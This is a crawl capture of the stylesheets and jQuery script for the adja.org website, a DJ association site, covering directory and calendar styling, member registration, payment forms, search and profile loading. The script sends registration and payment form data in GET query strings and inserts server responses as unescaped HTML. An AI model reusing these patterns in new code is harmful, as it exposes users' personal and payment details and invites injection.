--- FILE ---
content_type: text/css
request_url: https://adja.org/wp-content/plugins/adja/resources/directory.css
body_size: 432
content:

.adjaDir{}
.dirHomeInfoBox{border:1px solid #ddd; color: #000; background: #f5f5f5; border-radius: 5px; padding: 5px; margin: 5px 0}
.adjaDir .adjaDirPagination{margin: 10px 0;text-align: right}
.adjaDir .adjaDirSingle{border-bottom: 1px dotted #DDDDDD;
    margin-bottom: 8px;
    padding-bottom: 8px;}
.adjaDir .adjaDirSingleLast{border:0}
.adjaDir .adjaDirSingleR{float:left; width: 125px}
.adjaDir .adjaDirSingleL{float:left; width: 625px;margin-left: 25px}
.adjaDir .adjaDirSingleLG{float:right; width: 125px}
.adjaDir .adjaDirSingleLG img{max-width: 125px;border-radius: 5px}
.adjaDir .adjaDirSingleI img{border-radius: 5px;max-width: 125px}
.adjaDir .adjaDirSingleL h3{font-size: 20px;margin-bottom: 5px}
.adjaDir .adjaDirSnSpe{font-size: 12px; color: #666}
.adjaDir .adjaDirSnLng{font-size: 12px; color: #666}
.adjaDir .adjaDirSingleCity{margin-top:-3px;color:#666}

.adjaDirNavBar{background: #f5f5f5; border: 1px solid #eee; padding: 5px; border-radius: 5px; margin-bottom: 10px}

#adjaProfile2{}
#adjaProfile2 .adja_pr_ssas{width:100%!important}
#adjaProfile2 .adja_up_box_about{width: 780px!important}

--- FILE ---
content_type: text/css
request_url: https://adja.org/wp-content/themes/adja/webe.css
body_size: 1257
content:
/***********************************************************
// Calendar
***********************************************************/
/* the table itself */
.wi_calendar_table
	{
		margin: 10px;
		width: 1000px;
		margin:0 auto;
	}

/* table head column */
.wi_calendar_th
	{
		background: none repeat scroll 0 0 #82A5D2;
		border-left: 1px solid #FFFFFF;
		font-size: 14px;
		padding-bottom: 2px;
		padding-top: 3px;
		/* that's the ~ common width*/
		width: 14.2%;
	}

/* empty cell */
.wi_calendar_empty_td
	{
		border-bottom: 1px solid #FFFFFF;
		border-left: 1px solid #FFFFFF;
	}

/* normal table cell */
.wi_calendar_td
	{
		background: none repeat scroll 0 0 #C1D9F1;
		border-bottom: 1px solid #FFFFFF;
		border-left: 1px solid #FFFFFF;
		text-align: center;
	}

/* event day id */
.wi_calendar_event_date
	{
		float: right;
		font-size: 16px;
		font-weight: bold;
		height: 100%;
		width: 10%;
	}
	
/* today cell */
.wi_calendar_event_today
		{
			background:#82A5D2;
		}
	
/* event details */
.wi_calendar_eoo{padding:1px}

/* special event details */
.wi_calendar_ese
	{
		background: none repeat scroll 0 0 #D26169;
		color: #FFFFFF;
		padding: 3px;
	}

/* the OL handler for multiple events */
.wi_calendar_eol
	{
		list-style: none outside none;
		text-align: left;
	}

/* the event li handler */
.wi_calendar_eli{padding:1px}

/* single event item */
.wi_calendar_se{padding:1px}

/***********************************************************
// Theme Framwork
// Built by DTI
// Version 1.000.25
***********************************************************/

/* Reset default browser CSS (Based on work by Eric Meyer: http://meyerweb.com/eric/tools/css/reset/index.html) */
html, body, div, span, applet, object, iframe, h1, h2, h3, h4, h5, h6, p, blockquote, pre, a, abbr, acronym, address, big, cite, code, del, dfn, em, font, img, ins, kbd, q, s, samp, small, strike, strong, sub, sup, tt, var, b, u, i, center, dl, dt, dd, ol, ul, li, fieldset, form, label, legend, table, caption, tbody, tfoot, thead, tr, th, td{margin:0; padding:0; border:0; outline:0; font-size:100%; vertical-align:baseline; background:transparent}
body{line-height:1}
ol, ul{list-style:none}
blockquote, q{quotes:none}
blockquote:before, blockquote:after, 
q:before, q:after{content:''; content:none}
:focus{outline:0}
ins{text-decoration:none}
del{text-decoration:line-through}
table{border-collapse:collapse; border-spacing:0}

/* Position Elements */
.wi_clear{clear:both}
.wi_left{float:left}
.wi_right{float:right}

/* Boxes */
.wi_768{width:768px}
.wi_1024{width:1024px}
.wi_1080{width:1080px}
.wi_1240{width:1240px}
.wi_1920{width:1920px}

/* Messages */
.wi_confirmed{border-radius:6px 6px 6px 6px;
background:none repeat scroll 0 0 #004488;
color:#FFFFFF;
font-weight:bold;
margin:10px 0;
padding:5px;}

.wi_info_box{    color: #334F95;
    font-size: 15px;
    font-style: italic;
    font-weight: bold;
    margin: 1px 0;}

/* Input Fields */
.wi_textinput{width:500px}
.wi_textarea{background:none repeat scroll 0 0 #FFFFFF;
border:1px solid #F0F0F0;
height:200px;
width:500px;}

/* Color Fields */
.wi_red{background:red!important}

--- FILE ---
content_type: application/javascript
request_url: https://adja.org/wp-content/themes/adja/tools/js/javascript.js
body_size: 1882
content:
		
			function adja_add_contact_group(user_id,nonce)
			{
				jQuery.get('/wp-content/themes/adja/tools/add_to_contact_group.php?user=' + user_id + '&adja_action=add&nonce=' + nonce, function(data)
					{
						jQuery('#adja_contact_group').html(data);
						jQuery('#adja_contact_group').removeClass("hideme");
					});
					
				jQuery('html, body').animate( { scrollTop: 0 }, 'slow' );		
				return false;
			}		
			
		function adja_remove_from_contact_group(user_id,nonce)
			{
				jQuery.get('/wp-content/themes/adja/tools/add_to_contact_group.php?user=' + user_id + '&adja_action=remove&nonce=' + nonce, function(data)
					{
						jQuery('#adja_contact_group').html(data);
						jQuery('#adja_contact_group').removeClass("hideme");
					});
					
				jQuery('html, body').animate( { scrollTop: 0 }, 'slow' );		
				return false;
			}

		function adja_contact_group_cancel(nonce)
			{
				jQuery.get('/wp-content/themes/adja/tools/add_to_contact_group.php?adja_action=cancel&nonce=' + nonce, function(data)
					{
						jQuery('#adja_contact_group').addClass("hideme");
					});
					
				jQuery('html, body').animate( { scrollTop: 0 }, 'slow' );		
				return false;
			}
		
    function wi_register()
		{		
			var attr_of_local_chapter = jQuery('#local_chapter_div').css('display');
			//Tryngo - local chapter error prevnetion
				if(attr_of_local_chapter == "none"){
					jQuery('#chapter option:eq(0)').attr('selected', 'selected');;
				}

			jQuery.get('/wp-content/themes/adja/tools/register.php?' + jQuery('#wi_register_form').serialize(), function(data)
				{
					var str = data.split("-");
					var codetrim= str[0];
					var code = codetrim.trim()
					var response = str[1];
					if(code == '200')
						{
							jQuery('.wi_register_payment').html(response);
							jQuery(".wi_register").addClass("hideme");
							jQuery('.wi_register_notes').addClass("hideme");
						}
					
					if(code == '100')
						{
							jQuery(".inputStyle").removeClass("wi_red");
							jQuery(".wi_register_notes").removeClass("hideme");
							
							var items = response.split('&&&');
							var fields = items[1].split('#');
							
							var size = fields.length;
							for (var i = 0; i < size; i++)
								jQuery("#" + fields[i]).addClass("wi_red");

							jQuery('.wi_register_notes').html('<p>Please fix the following issues:</p>' + items[0]);
						}					
				});
				
			jQuery('html, body').animate( { scrollTop: 0 }, 'slow' );		
			return false;
		};
		
	function adja_payment_clear()
		{
			jQuery('.wi_register_payment_done').addClass("hideme");
			jQuery(".wi_register_payment_done").addClass("hideme");						
			jQuery(".wi_register_payment").removeClass("hideme");
			jQuery('.wi_register_notes').removeClass("hideme");
		}
		
    function wi_register_payment()
		{
		

			jQuery.get('/wp-content/themes/adja/tools/register.php?' + jQuery('#wi_register_payment_form').serialize(), function(data)
				{
					//var code = data.substr(0,3);
					//var response = data.substr(3,data.length);
					console.log(data);
					var str = data.split("-");
					var codetrim= str[0];
					var code = codetrim.trim();
					var response = str[1];
					if(code == '200' || code == '300')
						{
							jQuery('.wi_register_payment_done').html('<p>Registration Completed</p>' + response);
							jQuery(".wi_register_payment_done").removeClass("hideme");						
							jQuery(".wi_register_payment").addClass("hideme");
							jQuery('.wi_register_notes').addClass("hideme");
							
							if(code == '300')
								jQuery('.wi_register_payment_done').append("<a onclick='adja_payment_clear()'>Go back&raquo;</a>");
						}
					
					if(code == '100')
						{
							jQuery(".inputStyle").removeClass("wi_red");
							jQuery(".wi_register_notes").removeClass("hideme");
							
							var items = response.split('&&&');
							var fields = items[1].split('#');
							
							var size = fields.length;
							for (var i = 0; i < size; i++)
								jQuery("#" + fields[i]).addClass("wi_red");

							jQuery('.wi_register_notes').html('<p>Please fix the following issues:</p>' + items[0]);
						}					
				});
				
			jQuery('html, body').animate( { scrollTop: 0 }, 'slow' );		
			return false;
		};
		
	function wi_get_data(offset)
		{
			offset = offset || "0";
			
			jQuery.get('/wp-content/themes/adja/tools/search.php?'+jQuery('#wi_search').serialize() + '&offset=' + offset, function(data)
					{
						var error = 0;						 
						jQuery('.wi_search_result').removeClass("hideme");
						var display = '';
						var found_code = data.split('===');
						
						//alert(found_code[0]);
						let result = found_code[0].trim(); 
						if(result == 'error')
							{  
								var nm = ( adjaSiteID == 119 ? "AKJA" : "ADJA" );
								var nw = ( adjaSiteID == 119 ? "KJ" : "DJ" );
								
								var nm = ( adjaSiteID == 128 ? "Photobooth" : "ADJA" );
								var nw = ( adjaSiteID == 128 ? "Photobooth" : "DJ" );
							
								error = 1;
								display = '<div class="adja_find_error"><h2 class="adja_find_error_title">' + nm + ' Knows ' + nw + '&#39;s but...</h2>' + found_code[1] + '</div>';		
							}
						else
							{ 
									var users = found_code[1].split('@@@');					
									var size = users.length;
									
									for (var i = 0; i < size; i++)
										{	
											var info = users[i].split('*&*');
											display += "<a onclick='wi_activate_profile(\"" + info[0] + "\")'><div class='adja_search_user'>" + info[2] + "<div class='adja_search_user_name'>" + info[1] + "</div></div></a>";
										}
							}
							
						var extra_offset = '';
						
						/*if(error == 0)
							{
								var offset_1 = offset_0 = '';
								
								if(offset > 9)
									offset_1 = '<a class="button add-new-h2 adja_frdj_nav_1" onclick="wi_get_data(\'' + ( parseInt(offset) - 10 ) + '\')">&laquo;Previous</a>';			
								
								if(found_code[2] == 1)
									offset_0 ='<a class="button add-new-h2 adja_frdj_nav_2" onclick="wi_get_data(\'' + (parseInt(offset) + 10) + '\')">Next&raquo</a>';
									
								extra_offset = '<div class="adja_frdj_nav">' + offset_0 + offset_1 + '</div>'
							}*/
						 
						jQuery('.wi_search_result').html(display + extra_offset);
					});
					
			jQuery('.wi_search_profile').addClass("hideme");					
			jQuery(".wi_search_instruct_box").addClass("hideme");
			
			adja_prepare_sizes();
			adja_set_footer_height();
			
			return false;
		};

	function adja_clear_zip_field()
		{
			jQuery('#adja_zip_field').val('');;
		}
		
	function adja_clear_form_elements(ele)
		{

			jQuery(ele).find(':input').each(function() {
				switch(this.type) {
					case 'password':
					case 'select-multiple':
					case 'select-one':
					case 'text':
					case 'textarea':
						jQuery(this).val('');
						break;
					case 'checkbox':
					case 'radio':
						this.checked = false;
				}
			});

		}
		
	function wi_return_results()
		{
			jQuery('.wi_search_result').removeClass("hideme");	
			jQuery('.wi_search_profile').addClass("hideme");
			jQuery('html, body').animate( { scrollTop: 100 }, 'slow' );
			adja_prepare_sizes();
			adja_set_footer_height();
		};
		
	function wi_activate_profile(profile)
		{
			jQuery.get('/wp-content/themes/adja/tools/profile.php?id=' + profile, function(data)
					{	
						jQuery('.wi_search_profile').removeClass("hideme");
						jQuery('.wi_search_result').addClass("hideme");	
						jQuery('.wi_search_profile').html(data);
						jQuery('html, body').animate( { scrollTop: 200 }, 'slow' );
						jQuery(".wi_search_instruct_box").addClass("hideme");	
					});	
			
			adja_prepare_sizes();
			adja_set_footer_height_force();
			
		};
		
		
